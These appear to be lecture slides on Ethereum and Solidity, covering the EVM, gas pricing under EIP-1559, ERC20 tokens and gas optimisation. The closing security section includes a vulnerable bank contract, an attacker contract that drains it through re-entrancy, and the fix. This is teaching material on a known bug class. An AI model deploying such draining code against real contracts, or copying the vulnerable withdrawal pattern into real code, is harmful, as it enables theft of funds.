



Solidity

#### Dan Boneh



World state: set of accounts identified by 32-byte address.

Two types of accounts:

**(1) owned accounts**: address = H(PK)

**(2) contracts**: address = H(CreatorAddr, CreatorNonce)

### **Recap: Transactions**

- **To:** 32-byte address  $(0 \rightarrow c \text{create new account})$
- **From**: 32-byte address
- **Value**: # Wei being sent with Tx
- Tx fees (EIP 1559)**: gasLimit, maxFee, maxPriorityFee**
- **data:** what contract function to call & arguments

if To = 0: create new contract **code = (init, body)**

• **[signature]:** if Tx initiated by an owned account

### **Recap: Blocks**

Miners collect Tx from users:

 $\Rightarrow$  run them sequentially on current world state

 $\Rightarrow$  new block contains updated world state and Tx list and log msgs

## **The Ethereum blockchain: abstractly**



### **EVM mechanics: execution environment**

Write code in Solidity (or another front-end language)

 $\Rightarrow$  compile to EVM bytecode

(recent projects use WASM or BPF bytecode)

 $\Rightarrow$  miners use the EVM to execute contract bytecode in response to a Tx

## **The EVM**

Stack machine (like Bitcoin) but with JUMP

In addition: two types of zero initialized memory

- **Persistent storage** (on blockchain): SLOAD, SSTORE (expensive)
- **Volatile memory** (for single Tx): MLOAD, MSTORE (cheap)
- LOG0(data) instruction: write data to log

### **Every EVM instruction costs gas**

**SSTORE addr** (32 bytes), **value** (32 bytes)

- zero  $\rightarrow$  non-zero: 20,000 gas
- non-zero  $\rightarrow$  non-zero: 5,000 gas

non-zero  $\rightarrow$  zero: 15,000 gas refund

Refund is given for reducing size of blockchain state

SELFDESTRUCT addr: kill current contract. 24,000 gas refund CREATE : 32,000 gas CALL **gas**, addr, **value**, args

### **Gas calculation**

Why charge gas?

- Tx fees (gas) prevents submitting Tx that runs for many steps.
- During high load: miners choose Tx from the mempool that maximize their income.

#### Old EVM: (prior to EIP1559, live on 8/2021)

- Every Tx contains a gasPrice "bid" (gas → Wei conversion price)
- Miners choose Tx with highest gasPrice (max sum(gasPrice × gasLimit))  $\implies$  not an efficient auction mechanism (first price auction)

## **Gas prices spike during congestion**



### **Gas calculation: EIP1559**

Every block has a "baseFee":

the **minimum** gasPrice for all Tx in the block

baseFee is computed from total gas in earlier blocks:

earlier blocks at gas limit (30M gas)  $\Rightarrow$  base fee goes up 12.5%

earlier blocks empty  $\Rightarrow$  base fee decreases by 12.5%

If earlier blocks at "target size" (15M gas)  $\implies$  base fee does not change

interpolate in between

## **Gas calculation**

EIP1559 Tx specifies three parameters:

- **gasLimit**: max total gas allowed for Tx
- **maxFee:** maximum allowed gas price (max gas → Wei conversion)
- **maxPriorityFee**: additional "tip" to be paid to miner

Computed **gasPrice** bid:

**gasPrice** ⇽ min(**maxFee**, **baseFee** + **maxPriorityFee)**

Max Tx fee: **gasLimit** × **gasPrice**

## **Gas calculation (simplified)**

- (1) if **gasPrice** < **baseFee**: abort
- (2) If **gasLimit**×**gasPrice** > msg.sender.balance: abort
- (3) deduct **gasLimit**×**gasPrice** from msg.sender.balance
- (4) set **gasLeft** ⇽ **gasLimit**
- (5) execute Tx: deduct gas from **gasLeft** for each instruction if at end (**gasLeft** < 0): Tx is invalid (miner keeps **gasLimit**×**gasPrice)**
- (6) refund **gasLeft**×**gasPrice** to msg.sender.balance
- (7) **gasUsed** ⇽ **gasLimit – gasLeft**
	- (7a) BURN **gasUsed**× **baseFee**



(7b) send **gasUsed**×(**gasPrice – baseFee**) to miner

### **Burn results in practice**

#### block reward (2ETH) minus Total baseFee burned in block baseFee for block (Wei)



 $...$  sometimes burn exceeds block rewards  $\implies$  ETH deflation

watchtheburn.com

### **Impact on mining rewards**

Daily fee mining rewards paid to miners



https://etherchain.org/charts/feeMiningReward

## **Why burn ETH ???**

#### EIP1559 goals (informal):

- users incentivized to bid their true utility for posting Tx,
- miners incentivized to not create fake Tx, and
- disincentivize off chain agreements.

Suppose no burn (i.e., baseFee given to miners):

 $\implies$  in periods of low Tx volume miners would try to increase volume by offering to refund the baseFee *off chain* to users.

#### **Note: transactions are becoming more complex**

#### **Total Gas Usage**

Evolution of the total gas used by the Ethereum network per day



Gas usage is increasing  $\Rightarrow$  each Tx takes more instructions to execute

## **Let's look at the Ethereum blockchain**

#### etherscan.io:<br>
From/to address
Tx value



### **Let's look at a transaction …**

Transaction ID: 0xe3b0c810424edca4d07a00a842e05b4aa1ea80b13286c8699f …

From: 0x628ebe4e3fe7386da04a6f9a37ccb5e980c22ffc

- To: Contract 0x1a2a1c938ce3ec39b6d47113c7955baa9dd454f2 (Axie Infinity: Ronin Bridge)
- **Value: 0.167 Ether (\$583.16)**
- **Data**: Function: depositEthFor [0]: d256119bb3ca86c7c9fcda4daba95bd233150e6

Contract generated a virtual Tx to 0xC02aaA39b… value=0.167 ETH

### **Let's look at the To contract …**

Contract 0x1a2a1c938ce3ec39b6d47113c7955baa9dd454f2 (Axie Infinity: Ronin Bridge)

Balance: **240.527684887998961173** Ether

Code: 588 lines of solidity

anyone can read

address public **admin**;

bool public **paused**;

modifier **onlyAdmin** { require(msg.sender == **admin**); \_; }

function **pause**() public **onlyAdmin whenNotPaused** { **paused** = true; emit Paused(); }

code snippet

### **Remember: contracts cannot keep secrets!**

Contract 0x1a2a1c938ce3ec39b6d47113c7955baa9dd454f2 (Axie Infinity: Ronin Bridge) etherscan.io

 $\Rightarrow$  never store secret keys in contract! Anyone can read contract state in storage array





#### docs: https://solidity.readthedocs.io/en/v0.8.9/

IDE: https://remix-ide.readthedocs.io/en/latest/#

### **Contract structure**

#### contract **IERC20Token** {

function **transfer**(address to, uint256 value) external returns (bool); function **totalSupply**() external view returns (uint256);

### contract **ERC20Token** is **IERC20Token** { // inheritance

address owner;

constructor() public { owner = msg.sender; }

function **transfer**(address \_to, uint256 \_value) external returns (bool) { … implentation …

} }

…

}

## Value types

- uint256
- address (bytes32)
	- \_address.balance, \_address.send(value), \_address.transfer(value)
	- call: send Tx to another contract

bool success = \_address.call(data).value(amount).gas(amount);

- delegatecall: load code from another contract into current context
- bytes32
- bool

## Reference types

- **structs**
- arrays
- bytes
- strings
- mappings:
	- Declaration: mapping (address => unit256) **balances**;
	- $\text{Assignment:} \qquad \text{balances}[\text{addr}] = \text{value};$

struct Person { uint128 age; uint128 balance; address addr; } Person[10] public people;

## Globally available variables

- block: .blockhash, .coinbase, .difficulty, .gaslimit, .number, .timestamp
- $\bullet$  gasLeft()
- msg: .data, .sender, .sig, .value
- tx: gasprice, origin

 $A \rightarrow B \rightarrow C \rightarrow D$ : at D: msg.sender == C tx.origin == A

- abi: encode, encodePacked, encodeWithSelector, encodeWithSignature
- Keccak256(), sha256(), sha3()
- require, assert e.g.: require(msg.value  $> 100$ , "insufficient funds sent")

## Function visibilities

• external: function can only be called from outside contract.

Arguments read from calldata

• public: function can be called externally and internally.

Arguments copied from calldata to memory

- private: only visible inside contract
- internal: only visible in this contract and contracts deriving from it
- view: only read storage (no writes to storage)
- pure: does not touch storage

function f(uint a) private pure returns (uint b) { return  $a + 1$ ; }

## Using imports

- **Inheritance** 
	- $\circ$  contract A is SafeMath  $\{\}$
	- $\circ$  uint256 a = safeAdd(b, c);

```
contract SafeMath {
  function safeAdd(uint256 a, uint256 b)
    internal pure returns (uint256 c)
  {
    c = a + b;
    require(c >= a, "UINT256_OVERFLOW");
  }}
```
○ SafeMath code is compiled into the A contract

# Using imports

- **Inheritance** 
	- $\circ$  contract A is SafeMath  $\{\}$
	- $\circ$  uint256 a = safeAdd(b, c);

**library** SafeMath { function safeAdd(uint256 **a**, uint256 **b**) internal pure returns (uint256 **c**) {  $c = a + b$ ; require(**c >= a**, "UINT256\_OVERFLOW"); }}

○ SafeMath code is compiled into the A contract

- **L**ibraries
	- contract A { using SafeMath for uint256; }
	- uint256  $a = b$  safeAdd( $c$ );

# ERC20 tokens

- https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md
- A standard API for *fungible tokens* that provides basic functionality to tokens or allow the tokens to be spent by a third party.
- An ERC20 token is itself a smart contract that maintains all user balar mapping(address => uint256) internal **balances**;
- A standard interface allows other contracts to interact with every ER No need for special logic for each token.

## ERC20 token interface

- function **transfer**(address to, uint256 value) external returns (bool);
- function **transferFrom**(address from, address to, uint256 value) external returns (bool);
- function **approve**(address spender, uint256 value) external returns (bool);

- function **totalSupply**() external view returns (uint256);
- function **balanceOf**(address owner) external view returns (uint256);
- function **allowance**(address owner, address spender) external view returns (uint256);

## How are ERC20 tokens transferred?

```
contract ERC20Token is IERC20Token {
```

```
mapping (address => uint256) internal balances;
```

```
function transfer(address _to, uint256 _value) external returns (bool) {
  require(balances[msg.sender] >= _value, "ERC20_INSUFFICIENT_BALANCE");
  require(balances[_to] + _value >= balances[_to], "UINT256_OVERFLOW" );
  balances[msg.sender] −= _value;
  balances[ to] += value;
  emit Transfer(msg.sender, to, value); // write log message
  return true;
}}
```
Tokens can be minted by a special function **mint(address \_to, uint256 \_value)**

## ABI encoding and decoding

- Every function has a 4 byte selector that is calculated as the first 4 bytes of the hash of the function signature.
	- In the case of `transfer`, this looks like **bytes4(keccak256("transfer(address,uint256)");**
- The function arguments are then ABI encoded into a single byte array and concatenated with the function selector. ABI encoding simple types means left padding each argument to 32 bytes.
- This data is then sent to the address of the contract, which is able to decode the arguments and execute the code.
- **Functions can also be implemented within the fallback function**

## Calling other contracts

• Addresses can be cast to contract types.

address token; IERC20Token **tokenContract** = IERC20Token(\_token); ERC20Token **tokenContract** = ERC20Token(\_token);

- When calling a function on an external contract, Solidity will automatically handle ABI encoding, copying to memory, and copying return values.
	- **tokenContract**.transfer( to, value);

## Gas cost considerations

• Everything costs gas, including processes that are happening under the hood (ABI decoding, copying variables to memory, etc).

Considerations in reducing gas costs:

- How often to we expect a certain function to be called? Is the bottleneck the cost of deploying the contract or the cost of each individual function call?
- Are the variables being used in calldata, the stack, memory, or storage?

## Stack variables

- Stack variables are generally the cheapest to use and can be used for any simple types (anything that is  $\leq$  32 bytes).
	- $\circ$  uint 256 a = 123;
- All simple types are represented as bytes 32 at the EVM level.
- Only 16 stack variables can exist within a single scope.

## **Calldata**

- Calldata is a read-only byte array.
- Every byte of a transaction's calldata costs gas

(68 gas per non-zero byte, 4 gas per zero byte).

- All else equal, a function with more arguments (and larger calldata) will cost more gas.
- It is cheaper to load variables directly from calldata, rather than copying them to memory.
	- For the most part, this can be accomplished by marking a function as `external`.

## **Memory**

- Memory is a byte array.
- Complex types (anything  $>$  32 bytes such as structs, arrays, and strings) must be stored in memory or in storage.

string memory **name** = "Alice";

• Memory is cheap, but the cost of memory grows quadratically.

## Storage

- Using storage is very expensive and should be used sparingly.
- Writing to storage is most expensive. Reading from storage is cheaper, but still relatively expensive.
- mappings and state variables are always in storage.
- Some gas is refunded when storage is deleted or set to 0
- Trick for saving has: variables < 32 bytes can be packed into 32 byte slots.

## Event logs

- Event logs are a cheap way of storing data that does not need to be accessed by any contracts.
- Events are stored in transaction receipts, rather than in storage.

## Security considerations

- Are we checking math calculations for overflows and underflows?
- What assertions should be made about function inputs, return values, and contract state?
- Who is allowed to call each function?
- Are we making any assumptions about the functionality of external contracts that are being called?

## Re-entrency bugs

```
contract Bank{
```

```
mapping(address=>uint) userBalances;
```
#### **function getUserBalance**(address user) constant public returns(uint) { return userBalances[user]; }

#### **function addToBalance**() public payable { userBalances[msg.sender] = userBalances[msg.sender] + msg.value; }

#### // user withdraws funds

```
function withdrawBalance() public {
```

```
uint amountToWithdraw = userBalances[msg.sender];
```
#### // send funds to caller ... vulnerable! if (**msg.sender.call().value(amountToWithdraw)** == false) { throw; } userBalances[msg.sender] = 0;

```
contract Attacker {
 uint numIterations;
 Bank bank;
```
#### **function Attacker**(address \_bankAddress) { // constructor

```
bank = Bank(_bankAddress);
  numIterations = 10;
  if (bank.value(75).addToBalance() == false) { throw; } // Deposit 75 Wei
  if (bank.withdrawBalance() == false) { throw; } // Trigger attack
} }
```
#### **function ()** { // the fallback function

```
if (numIterations > 0) {
```
numIterations --; // make sure Tx does not run out of gas if (bank.withdrawBalance() == false) { throw; }

} } } }

### **Why is this an attack?**

(1) Attacker  $\rightarrow$  Bank.addToBalance(75)

(2) Attacker  $\rightarrow$  Bank.withdrawBalance  $\rightarrow$ Attacker.fallback  $\rightarrow$  Bank.withdrawBalance  $\rightarrow$ Attacker.fallback  $\rightarrow$  Bank.withdrawBalance  $\rightarrow$  ...

withdraw 75 Wei at each recursive step

## **How to fix?**

#### **function withdrawBalance**() public {

uint amountToWithdraw = userBalances[msg.sender];

```
userBalances[msg.sender] = 0;
```
}

}

if (**msg.sender.call.value(amountToWithdraw)**() == false) { userBalances[msg.sender] = amountToWithdraw; throw;

### END OF LECTURE

#### Next lecture: DeFi contracts